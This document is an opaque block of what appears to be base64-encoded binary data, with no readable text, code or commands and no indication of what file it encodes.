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
